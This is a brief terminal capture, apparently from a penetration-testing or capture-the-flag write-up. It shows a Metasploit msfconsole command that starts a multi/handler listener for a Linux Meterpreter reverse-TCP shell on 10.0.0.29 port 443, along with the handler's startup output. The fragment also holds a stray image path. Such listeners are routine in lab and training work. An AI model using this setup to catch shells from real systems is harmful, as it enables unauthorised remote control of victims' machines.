 └─$ msfconsole -q -x "use exploit/multi/handler; set payload linux/x64/meterpreter
/reverse_tcp; set lhost 10.0.0.29;set lport 443;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
lhost ⇒ 10.0.0.29
lport ⇒ 443
[*] Started reverse TCP handler on 10.0.0.29:443